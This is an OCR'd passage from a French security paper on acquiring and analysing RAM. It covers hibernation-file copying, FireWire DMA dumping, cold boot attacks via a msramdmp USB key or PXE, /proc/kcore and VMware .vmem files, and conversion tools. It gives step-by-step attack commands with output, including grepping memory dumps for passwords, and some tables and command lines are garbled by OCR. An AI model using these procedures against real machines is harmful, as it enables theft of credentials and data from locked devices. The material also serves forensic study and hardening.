| <b>N</b>     | Que voulez-vous faire ?          Mettre en veille prolongée         Enregistre votre session sur disque et vous permet d'éteindre l'ordinateur en toute sécurité. La session est restaurée au redémarrage de Windows.         OK       Annuler |

#### 3.3.1. ATTAQUE PHYSIQUE

Si un attaquant a physiquement accès à la machine cible et qu'aucune possibilité s'offre à lui pour s'y introduire par le biais d'un logiciel, il peut extraire le disque dur pour le connecter sur une autre machine afin d'y récupérer le fichier en question.

Le fait d'enlever le disque dur d'une machine en hibernation ne la perturbera en aucun cas et celle-ci pourra restaurer normalement son état suite à la réinsertion du disque. Nous verrons par la suite qu'il est possible d'exploiter le contenu du fichier d'hibernation afin d'en extraire des informations sensibles mais aussi d'en modifier le contenu dans le but par exemple de déverrouiller la session ou d'élever ses privilèges systèmes.

#### 3.3.2. ATTAQUE LOGIQUE

D'un point de vue logiciel, lorsqu'une machine est démarrée alors qu'elle était précédemment en hibernation, il n'est pas possible à première vue, même avec les droits systèmes, de copier un fichier « hiberfil.sys » vers un quelconque emplacement, Windows interdisant la manipulation des fichiers en cours d'utilisation.

| ा C:\WINDOW5\system32\cmd.exe<br>C:\>copy hiberfil.sys D:<br>Le processus ne peut pas accéder au fichier car ce fichier est utilisé par un autre processus. |                                                                   |                                                                |                                                                       |                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------|--|--|--|--|--|
| Des<br>[ <u>http://sourcefor</u><br>lever cette restr                                                                                                    | outils<br>rge.net/project/showfile<br>riction et de réaliser la c | tels<br><u>s.php?group_id=11778</u><br>opie des fichiers systè | que<br><u>3&amp;package_id=204974]</u><br>mes en cours d'utilisation. | HoBoCopy<br>permettent de |  |  |  |  |  |





J'AI LA MÉMOIRE QUI FLANCHE ...

Ainsi le fichier « hiberfil.sys » peut être extrait depuis un accès logique afin d'être exploité.

D:\ARCHIVE\forensic\RAM\sandman\HoboCopy\xp>HoboCopy.exe C:\ D:\dd pagefil.sys HoboCopy (c) 2006 Wangdera Corporation. hobocopy@wangdera.com Starting a full copy from C:\ to D:\dd Copied directory Backup successfully completed. Backup started at 2010-11-26 00:39:21, completed at 2010-11-26 00:39:24. D files (0.00 bytes, 1 directories) copied, 20 files skipped

Il est important de préciser que les droits requis pour copier le fichier système sont ceux d'administration.

#### 3.3.3. CONDITION D'EXTRACTION

Il est important de savoir que même si la machine est arrêtée (et non en hibernation) et que la mise en veille prolongée a déjà été lancée au moins une fois, alors le fichier d'hibernation sera toujours présent et pourra être récupéré. En effet, le fichier « hiberfil.sys » est présent sur la partition système tant que la fonction d'hibernation est activée (option « powercfg /hibernate on » ou paramètre « Activer la mise en veille prolongée » disponible dans « Panneau de configuration > Propriétés des Options d'alimentation »). Evidemment la validité des informations contenues dans le fichier peut ne plus être d'actualité si l'hibernation n'a pas été lancée récemment …







# 3.4. EXTRACTION VIA UN ACCÈS DIRECT À LA MÉMOIRE (DMA)

L'attaque consiste à exploiter le fait que la communication entre un périphérique Firewire et une machine ne comporte aucune sécurité car les données transitant à travers le bus Firewire ne passent pas par le microprocesseur pour des raisons de performance. De ce fait, le périphérique en question peut alors contrôler les accès en mémoire de la machine et donc y lire ou écrire le contenu.



De nombreux articles disponibles sur Internet ont été écrits sur ce sujet et l'intérêt de cette partie n'est pas d'expliquer à nouveau cette attaque mais d'expliquer comment l'exploiter techniquement.

Son principe consiste donc à faire passer la machine pirate pour un périphérique de stockage Firewire aux yeux de la victime. L'utilisation de périphériques Firewire étant « plug and play », l'installation se réalise automatiquement sans intervention de l'utilisateur même lorsque la session de la machine est verrouillée (ou lorsqu'elle vient d'être démarrée).

La machine pirate doit tout d'abord fonctionner sous le système d'exploitation Linux et les éléments suivants doivent être installés :

Librairies 1394 : [http://www.kernel.org/pub/linux/libs/ieee1394/libraw1394-1.3.0.tar.gz] [Installation : "./configure;make;make dev;make install"]

Outil de développement « Swig »

Interpréteur « python2.x » ainsi que les librairies de développement « python2.x-dev »

Packages comportant les outils de manipulation de mémoire [http://www.storm.net.nz/static/files/pythonraw1394-1.0.tar.gz]

Ensuite, les modifications suivantes doivent être apportées :

Modifiez la localisation de l'interpréteur Python dans les fichiers « Makefile », « romtool », « businfo ».

Localisez la librairie « raw1394.h » (« /usr/local/include/libraw1394/ ») et commentez toutes les chaînes « \_\_attribute\_\_ ((deprecated)) ;» via « // ». N'oubliez pas d'ajouter un « ; » sur les lignes précédentes.

Vérifiez que le chemin de la librairie « raw1394.h » est correctement indiqué dans le « Makefile » et dans le cas contraire faite la modification nécessaire dans le « Makefile ».

Lancez la commande « make » depuis afin de générer les librairies indispensables au lancement des outils d'attaques (raw1394.py, \_raw1394.so).

Le module gérant le Firewire « raw1394 » doit être chargé :

sudo modprobe raw1394





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Chargez une image de périphérique de stockage (par exemple celle d'un *lpod Apple*) sur le port Firewire :

./romtool -s 0 ipod.csr

Connectez les deux machines via le câble Firewire. C'est à ce moment que la machine Windows détecte la machine du pirate comme un lpod et installe automatiquement le pilote permettant de communiquer avec celui-ci. Vérifiez alors l'état du bus Firewire :

#### ./businfo

Et cherchez dans le résultat de la commande le port et le nœud Firewire correspondant à la machine Windows.

| oot@Ares:~/Bureau/@firewire/pythonraw1394<br>irewire initialized, with 1 ports availab<br>numerating port & node tree<br>ort(number=0, generation=10, busid=1023,<br>ode(number=0, nodeid=0xffc0)                                                                                                    | ⊯ ./businfo<br>ble:<br>localid=0, nodeCount=2, name='ohci1394')                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| onfigROM(                                                                                                    |                                                                                                    |
| Length : 16                                                                                                    | 5 bytes                                                                                                    |
| CRC Length : 16                                                                                                    | 5 bytes                                                                                                    |
| Node(number=1<br>Nodei(number=1<br>ConfigROM(<br>Length<br>CRC Length<br>CRC<br>Bus ID<br>GUID<br>Vendor<br>Link Speed<br>Max Record Size<br>Isochronous Capable<br>Bus Master Capable<br>Cycle Master Capable<br>Cycle Master Clock Accuracy<br>Isochronous Resource Manager Capabl<br>Root Directory: 32 bytes, crc: 0x10<br>0 (Immediate Value), 12 (Node Capa<br>0 (Immediate Value), 28 (Unknown 2<br>0 (Immediate Value), 30 (Unknown 3<br>0 (Immediate Value), 30 (Unknown 3<br>0 (Immediate Value), 3 (Module Ver | <pre>: 16 bytes<br/>: 16 bytes<br/>: 0xb6f0 (Invalid (0x1783))<br/>: "1394"<br/>: 0x334fc0001e98bc70<br/>: 0x00334fc0 ()<br/>: 2 (S400)<br/>: 10 (2048 bytes)<br/>: 1 0 (2048 bytes)<br/>: 1 (Yes)<br/>: 1 (Yes)<br/>: 1 (Yes)<br/>: 1 (Yes)<br/>: 0 ppm<br/>Le : 1 (Yes)<br/>: 0 ppm<br/>Le : 1 (Yes)<br/>: 0 ppm<br/>Le : 1 (Yes)<br/>: 0 x83c0<br/>28): 0x50f2<br/>29): 0x2<br/>30): 0x0<br/>ndor ID): 0x50f2 (MICROSOFT CORP.)</pre> |

Dans le cas ci-dessous, nous voyons que la machine Microsoft communique avec le port 0 et le nœud 1 de la machine pirate. Ces paramètres sont essentiels pour réaliser la suite de l'attaque.

Le script « 1394memimage » permet alors en utilisant les précédentes informations de réaliser l'extraction.

./1394memimage <a href="https://www.inited-style-commons-style-commons-style-commons-style-commons-commons-comm



#### J'AI LA MÉMOIRE QUI FLANCHE ...



root@Ares:~/Bureau/@firewire/pythonraw1394# ./1394memimage 0 1 /tmp/DUMPRAM\_001 -1024M
1394memimage v1.0 Adam Boileau, 2006. <adam@storm.net.nz>
Init firewire, port 0 node 1
Reading 0x3ff00000 (1047552KiB) at 2545 KiB/s...
1073741824 bytes read
Elapsed time 412.89 seconds
Writing metadata and hashes...

L'extraction d'une mémoire de 1Go a été réalisée en environ 7 minutes lors de nos tests.

Après l'attaque, il est possible de voir des traces de celle-ci au niveau du gestionnaire de périphériques où un pilote pour lecteur de disque Apple Ipod a été installé.



Cette attaque est également réalisable via un accès PCMCIA côté victime et exploitable donc via une carte PCMCIA Firewire.



# H@CKZVW

J'AI LA MÉMOIRE QUI FLANCHE ...



# 3.5. MÉTHODE ULTIME D'EXTRACTION : L'ATTAQUE COLDBOOT

Si nous prenons en compte les méthodes présentées précédemment, la seule manière de se protéger efficacement de l'extraction serait donc de sécuriser la machine en respectant les recommandations suivantes :

- Désactivation du port Firewire et PCMCIA ;
- Désactivation du port série RS232 ;
- Désactivation de la veille prolongée ;
- Sécurisation de la machine pour éviter qu'elle soit vulnérable (mise à jour, protection des flux, ..);
- Chiffrement complet du disque dur.

Malgré la mise en application de ces derniers points, une victime n'est pas totalement à l'abri d'une extraction de mémoire.

En effet, si une machine démarrée sur un système d'exploitation quelconque est accessible physiquement par un attaquant, alors celui-ci peut mener l'attaque présentée ci-dessous et nommée Coldboot.

#### 3.5.1. MISE EN ŒUVRE DE L'ATTAQUE COLDBOOT

#### Généralité

Lorsqu'un ordinateur est éteint subitement, la mémoire RAM, malgré que le système ne soit plus alimenté électriquement, contient encore la totalité de ses données pendant environ cinq à dix secondes et 80 % des données sont disponibles pendant les trois premières minutes. En refroidissant la mémoire RAM via de l'air sec, il est possible d'étendre ce temps à 10 minutes en ramenant la température de la barrette mémoire à -50°C et permet alors à un attaquant d'exploiter le contenu sans être contraint par le temps.

La technique suivante exploite ce principe et ne nécessite donc qu'un accès physique à la machine sans aucun droit particulier sur le système. L'attaque est évidemment réalisable sur tout type de système d'exploitation (Linux, Windows, MAC).

#### Déroulement de l'attaque

L'attaque se déroule en sept étapes :

- 1) L'attaquant récupère la machine de la victime encore sous tension et dont l'accès logique n'est pas possible (session verrouillée par exemple)
- 2) L'attaquant accède à la barrette mémoire RAM du système et la vaporise via une bombonne d'air sec à faible distance et jusqu'à temps que la barrette soit extrêmement froide
- 3) L'attaquant éteint alors brutalement la machine en débranchant l'alimentation (cas d'une workstation) ou la batterie (cas d'un laptop)
- 4) Dans le cas où la machine empêche le boot (mot de passe bios, séquence de boot ne proposant pas l'USB, ...), l'attaquant peut extraire physiquement la barrette est la placer sur une autre machine dont il a le contrôle





J'AI LA MÉMOIRE QUI FLANCHE ...

- 5) Dans le cas contraire, l'attaquant peut alors gagner du temps et utiliser la machine victime pour réaliser l'extraction
- 6) Dans les deux cas, l'extraction consiste, après avoir redémarré la machine (victime ou contenant la RAM), à booter sur un système Linux placé sur une clef USB -ou PXE voir plus loin- et sur lequel l'utilitaire msramdmp a été installé. Ce dernier permet de copier automatiquement le contenu de la mémoire RAM de la machine sur une clef USB.
- 7) Après environ 5 minutes pour une taille mémoire de 1Go, l'attaquant peut alors exploiter le contenu de la RAM recopié alors sur la clef USB.



#### 3.5.2. PRÉPARATION POUR EXTRACTION VIA UNE CLEF US3

Tout d'abord les sources suivantes doivent être téléchargées et décompressées :

SYSLINUX : http://www.kernel.org/pub/linux/utils/boot/syslinux/

MSRAMDMP : http://mcgrewsecurity.com/projects/msramdmp/msramdmp.tar.gz

Il est nécessaire d'effacer la totalité des données de la clef (/dev/sdb)

root@Sud0man-Laptop:/home/sudoman# dd if=/dev/zero of=/dev/sdb dd: écriture vers `/dev/sdb': Aucun espace disponible sur le périphérique 3907584+0 enregistrements lus 3907583+0 enregistrements écrits 2000682496 octets (2,0 GB) copiés, 225,742 s, 8,9 MB/s

Deux partitions doivent être créées via la commande « fdisk » ou « cfdisk » et selon la répartition suivante :

- 1ère partition de 1 Mo en type « fat16 [06] » avec le flag BOOT activé et permettant d'installer le système Linux
- 2ème partition utilisant l'espace disque restant en type « Venix 80286 [40] » et permettant de stocker le contenu de la RAM



#### J'AI LA MÉMOIRE QUI FLANCHE ...



|      |              |                |                   | roo             | t@Sud0m                      | an-L               | aptop: /home/s                               | udoman                     |            |      |             |          |
|------|--------------|----------------|-------------------|-----------------|------------------------------|--------------------|----------------------------------------------|----------------------------|------------|------|-------------|----------|
| Fich | ier É        | <u>d</u> ition | <u>A</u> ffichage | <u>T</u> ermina | l <u>O</u> nglet             | s A                | id <u>e</u>                                  |                            |            |      |             |          |
|      |              |                |                   |                 | cfdisk                       | (ut                | il-linux-ng                                  | 2.14)                      |            |      |             | <u>^</u> |
|      |              |                | Tête              | Tai<br>s: 62    | Unité<br>lle: 200<br>Secteur | de<br>9068<br>rs p | disque: /dev<br>2496 octets,<br>ar piste: 62 | /sdb<br>2000 Mo<br>Cylindr | es: 1016   |      |             |          |
|      | Nom          |                | Fani              | ons             | Part Ty                      | /pe                | Type SF                                      |                            | Øtiq.]     | Tail | le (        | Mo)      |
|      | sdb1<br>sdb2 |                | Amor              | ce              | Primai<br>Primai             | ire<br>ire         | FAT16<br>Venix 80286                         |                            |            | 19   | 1,9<br>97,6 | 97<br>95 |
|      |              |                | <b>.</b>          |                 |                              |                    |                                              |                            |            |      |             | Ξ        |
| on)  | Am<br>o[Q    | orçab<br>uitte | tej [Dé<br>r ] [  | truire<br>Type  | <u>] [</u>                   | Aide<br>Jnit       | és ] [Maxim                                  | iser][<br>ire]             | Afficher ] |      |             |          |
|      |              |                |                   |                 | Pas de                       | par                | tition dispo                                 | nible                      |            |      |             |          |
|      |              |                | Bascu             | ler le          | fanion (                     | d'am               | orce pour la                                 | partitio                   | n courante |      |             | ~        |

#### La 1ère partition « /dev/sdb1 » doit être formatée en FAT16 :

root@:/home/sudoman/Secu/forensic/msramdmp# mkfs.msdos /dev/sdb1
mkfs.msdos 2.11 (12 Mar 2005)

Puis le fichier « mbr.bin » du répertoire « syslinux-3.61/mbr » doit être copié sur « /dev/sdb »

root@:/home/sudoman/Secu/forensic/syslinux-3.61/mbr# dd if=mbr.bin of=/dev/sdb

```
0+1 enregistrements lus
```

0+1 enregistrements écrits

404 octets (404 B) copiés, 0,0162045 s, 24,9 kB/s

Ensuite, exécuter le script d'installation « syslinux » dans le répertoire « syslinux-3.61/unix » afin de rendre amorçable la clef USB (/dev/sdb)

root@:/home/sudoman/Secu/forensic/msramdmp/syslinux-3.61/unix#./syslinux dev/sdb1

Après avoir monté la première partition sur le système, les fichiers « msramdmp.c32 » et « syslinux.cfg » doivent être copiés à la racine de celle-ci

root@:/home/sudoman/Secu/forensic# mount /dev/sdb1 /media/usb/ root@:/home/sudoman/Secu/forensic# cd msramdmp root@:/home/sudoman/Secu/forensic/msramdmp#cp msramdmp.c32 syslinux.cfg /media/usb/

La clef, désormais prête à réaliser une extraction de mémoire, peut être démontée du système

root@:/home/sudoman/Secu/forensic/msramdmp# umount /media/usb/

Après avoir réalisé une extraction de la mémoire (cf. 2.5.1), le contenu de la mémoire a été conservé dans la deuxième partition.

| root@:/home/sudoman# | fdisk -l |      |         |    |               |  |
|----------------------|----------|------|---------|----|---------------|--|
| Périphérique Amorce  | Début    | Fin  | Blocs   |    | Id Système    |  |
| /dev/sdb1 *          | 1        | 1    | 1891    | 4  | FAT16 <32M    |  |
| /dev/sdb2            | 2        | 1016 | 1950830 | 41 | PPC PReP Boot |  |

Celle-ci n'est plus de type 40 mais de type 41 (msramdmp ayant volontairement effectué cette opération avant l'extraction) et devient désormais lisible et peut être copié bit à bit via les commandes strings et dd.

root@:/# dd if=/dev/sdb2 of=dump-ram-coldboot.dmp bs=512 conv=noerror 3901660+0 enregistrements lus



#### J'AI LA MÉMOIRE QUI FLANCHE ...



3901660+0 enregistrements écrits 1997649920 octets (2,0 GB) copiés, 98,3137 s, 20,3 MB/s

Il est maintenant possible de rechercher de la mémoire extraite à partir de la partition sdb2 :

root@:/ strings /dev/sdb2 | grep password root@:/ strings dump-ram-coldboot.dmp | grep password

Attention : Avant chaque nouvelle opération d'extraction, il est donc nécessaire de reformater la deuxième partition en type 40.

Sources:

http://d-kriptik.com/blog/2008/02/21/cold-boot/

http://www.mcgrewsecurity.com/tools/msramdmp/

http://citp.princeton.edu.nyud.net/pub/coldboot.pdf/

http://www.linuxjournal.com/article/10289

http://citp.princeton.edu/memory/code/

#### 3.5.3. EXTRACTION VIA PXE

Il est également possible de réaliser une extraction mémoire via un accès réseau à partir du boot PXE.

Celle-ci consiste à démarrer la machine victime non plus sur une clef USB mais depuis le boot PXE si celui-ci est autorisé. L'intérêt est de pouvoir effectuer l'extraction lorsqu'il n'est pas possible de démonter la barrette mémoire et que le démarrage via l'USB n'est pas autorisé. En effet, certains BIOS systèmes mal configurés n'autorisent pas le boot USB contrairement au boot PXE (accessible souvent via F12 au démarrage).

L'extraction via PXE se déroule donc en quelques étapes et nécessite que la machine attaquante soit connectée au même réseau local que la victime et qu'elle est un serveur DHCP et TFTP activé :

- Après le chargement du BIOS, le protocole PXE commence à s'exécuter (F12)
- Recherche d'une adresse IP sur un serveur DHCP
- Réception de l'adresse IP et des informations réseau assignées au poste par le serveur DHCP
- Téléchargement du gestionnaire de démarrage via TFTP
- Sélection de l'image de démarrage
- Téléchargement des fichiers de démarrage à l'aide du protocole TFTP.
- Téléchargement du noyau linux bootable
- Exécution des fichiers de démarrage
- Téléchargement de l'image mémoire à destination de l'attaquant via le réseau

Le site suivant propose les outils permettant de réaliser l'extraction ainsi que des tutoriaux détaillés : <u>http://citp.princeton.edu/memory/code/</u>

Version 1.2



# HOCKRAM J'AI LA MÉMOIRE QUI FLANCHE ...



# 3.6. CAS D'UN SYSTÈME LINUX COMPROMIS

La mémoire physique sous Linux est stockée dans le fichier système « /proc/kcore ».

Ce fichier représente la mémoire physique du système et est stocké au format du fichier core. Contrairement à la plupart des fichiers /proc, kcore affiche une taille. Cette valeur est donnée en octets et est égale à la taille de la mémoire vive (RAM) utilisée plus 4 Ko. Seul l'utilisateur root peut visualiser ce fichier.

Etonnamment, il a été observé que le contenu de ce fichier contient le mot de passe de l'utilisateur root en clair !



# H@CKR/M J'AI LA MÉMOIRE QUI FLANCHE ...



# 3.7. CAS D'UNE IMAGE VIRTUELLE

L'utilisation de système virtuel, tel que VMWARE, est de plus en plus courante en entreprise devenant ainsi une cible de plus en plus convoitée par les pirates. Si le serveur accueillant les différents hôtes virtuels est compromis, il suffit alors à l'attaquant de récupérer les fichiers « .vmem » correspondant à l'image mémoire du système.

| 1 | 🛅 564d65f5-061d-a532-98f2-8ff42728710c.vmem.lck |
|---|-------------------------------------------------|
|   | 🛅 Other Linux 2.6.x kernel.vmdk.lck             |
|   | 🛅 Other Linux 2.6.x kernel.vmx.lck              |
|   | 564d65f5-061d-a532-98f2-8ff42728710c.vmem       |
|   | 🔄 Other Linux 2.6.x kernel.nvram                |
|   | 🚔 Other Linux 2.6.x kernel.vmdk                 |
|   | 🙆 Other Linux 2.6.x kernel.vmsd                 |
|   | Dther Linux 2.6.x kernel.vmx                    |
|   | 📄 Other Linux 2.6.x kernel.vmxf                 |
|   | 🗊 vmware.log                                    |
|   | 🗊 vmware-0.log                                  |
|   | 🗊 vmware-1.log                                  |
|   | 🗊 vmware-2.log                                  |

Même si l'hôte virtuel est démarré, il est possible d'accéder au fichier sans problème en lecture pour le copier. Il suffit alors par la suite de l'analyser via les outils appropriés présentés dans ce papier.

Matthieu Suiche a développé un programme permettant de convertir un fichier « .vmem » en format analysable par le debugger Windows « Windbg ». Cet outil, « bin2dmp », est téléchargeable sur le site suivant : <u>http://www.moonsols.com/component/jdownloads/finish/3/2/0</u>

D'autre part, si aucun accès logique n'est possible à la machine mère contrairement à un accès physique alors il est envisageable d'arrêter brutalement celle-ci et de démonter son disque dur pour y récupérer les fichiers « .vmem » depuis une autre machine.



J'AI LA MÉMOIRE QUI FLANCHE ...



# 4. ANALYSE DE LA MEMOIRE RAM

Cette partie recense les outils me paraissant indispensable pour réaliser une analyse et une manipulation d'une image mémoire.

# 4.1. CONVERSION DES FORMATS D'IMAGES RAM

#### 4.1.1. CONVERSION D'UN FICHIER « CRASHDUMP » EN IMAGE MÉMOIRE

#### BRUTE

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de mémoire brute (RAW), il peut parfois être utile de convertir une image générée par un CrashDump dans ce format. *Volatility* permet de réaliser cette tâche via la commande suivante :

| python <i>Volatility</i> dmp                                                                                                    | 2raw -f <                                                                                                    | chemin d'accès                             | au fichier                                                                                                    | CrashDump>                                                                                                    | -0                                                                                                    | <chemin< th=""><th>d'accès</th><th>au</th></chemin<> | d'accès | au |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|---------|----|
| fichier converti en RA                                                                                                    | /W>                                                                                                    |                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                      |         |    |
| D:\data\F<br>volatilit<br>am_crasho<br>Convert:<br>Convert: | CORENSIC'RAM\ar<br>y dmp2raw -f +<br>ump.raw<br>0%  <br>1%  <br>2%  <br>3%  \<br>6%  <br>7%  \<br>8%     <br>9%  ///<br>10%  <br>11%  \\\<br>12%      <br>13%  ///\<br>12% | alyse RAM\Volatilit<br>:\DUMP-TEST\dump_ra | y-1.3_Beta\Volatil<br>m_crashdump.dmp -c<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time<br>  Time | lity-1.3_Beta>pp<br>h:\DUMP-TEST\/<br>Remaining:<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00<br>Remaining: 00 | ython<br>dump_r<br>::<br>:00:54<br>:01:00<br>:01:15<br>:01:16<br>:01:15<br>:01:17<br>:01:18<br>:01:17<br>:01:18<br>:01:17<br>:01:11<br>:01:17<br>:01:11<br>:01:17 |                                                      |         |    |

Un des outils développés par Matthieu Suiche permet également de réaliser cette fonction : « dmp2bin ». Il est disponible à l'adresse suivante : <u>http://www.moonsols.com/component/jdownloads/finish/3/2/0</u>.

La syntaxe d'utilisation de l'outil est la suivante :

dmp2bin <chemin d'accès au fichier CrashDump> <chemin d'accès au fichier converti en RAW>

#### 4.1.2. CONVERSION D'UN FICHIER D'HIBERNATION « HIBERFIL.SYS » EN IMAGE MÉMOIRE BRUTE

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de mémoire brute (RAW), il peut parfois être utile de convertir un fichier d'hibernation dans ce format.

Un des outils développés par Matthieu Suiche permet de réaliser cette fonction : « hibr2bin ». Il est disponible à l'adresse suivante : <u>http://www.moonsols.com/component/jdownloads/finish/3/2/0</u>.

La syntaxe d'utilisation de l'outil est la suivante :

hibr2bin.exe <chemin d'accès au fichier d'hibernation> <chemin d'accès au fichier converti en RAW>



J'AI LA MÉMOIRE QUI FLANCHE ...



4.1.3. CONVERSION D'UNE IMAGE MÉMOIRE BRUTE EN FICHIER « CRASHDUMP »

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de type « CrashDump », il peut parfois être utile de convertir un fichier d'image brute dans ce format (ex : analyse d'une image mémoire Vmware via Windbg).

Un des outils développés par Matthieu Suiche permet de réaliser cette fonction : « bin2dmp ». Il est disponible à l'adresse suivante : <u>http://www.moonsols.com/component/jdownloads/finish/3/2/0</u>.

La syntaxe d'utilisation de l'outil est la suivante :

bin2dmp.exe <chemin d'accès au fichier converti en RAW> <chemin d'accès au fichier CrashDump>

4.1.4. CONVERSION D'UN FICHIER D'HIBERNATION « HIBERFIL.SYS » EN FICHIER « CRASHDUMP »

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de type « CrashDump », il peut parfois être utile de convertir un fichier d'hibernation dans ce format. (ex : analyse d'un fichier d'hibernation via Windbg).

Un des outils développés par Matthieu Suiche permet de réaliser cette fonction : « hibr2dmp ». Il est disponible à l'adresse suivante : <u>http://www.moonsols.com/component/jdownloads/finish/3/2/0</u>.

La syntaxe d'utilisation de l'outil est la suivante :

hibr2dmp.exe <chemin d'accès au fichier d'hibernation> <chemin d'accès au fichier CrashDump>



# H@CKR/M J'AI LA MÉMOIRE QUI FLANCHE ...



# 4.2. EXTRACTION DES CHAINES DE CARACTÈRES

La commande « strings », nativement présente nativement sous Unix, peut être utilisée pour trouver rapidement des chaînes de caractères comme des mots de passe ou des informations sensibles.

| root@Sud0man-Laptop:/ | strings | dump-ram-coldboot. | dmp | grep - | -i pass |  |
|-----------------------|---------|--------------------|-----|--------|---------|--|
| PASS01                |         |                    |     |        |         |  |
| Password98            |         |                    |     |        |         |  |

L'outil « bintext » de *Foundstone*, fonctionnant sous Windows, permet d'extraire les chaînes de caractères depuis n'importe quel type de fichier (.exe par exemple). Il permet d'ouvrir des fichiers d'image générée par les méthodes présentées précédemment et de rechercher rapidement des chaînes de caractères.

| BinTe | Search Filter | Help        |           |                                                                |
|-------|---------------|-------------|-----------|----------------------------------------------------------------|
|       | File to scan  | AM\dump r   | am\gen    | erate RAM win\user\dd.exe\image.dd                             |
| 1.00  | Advanced      | view        | T         | ime taken : 132.047 secs Text size: 67824438 bytes (66234.80K) |
|       | File pos      | Mem pos     | ID        | Text 🔺                                                         |
|       | A 00000000    | 00000000    | 0         | 0121.                                                          |
|       | A 00000042    | 00000042    | Ō         | Kt+Ku                                                          |
|       | A 0000004D    | 0000004D    | 0         | 0SVW3                                                          |
|       | A 00000053    | 00000053    | 0         | t)f9}                                                          |
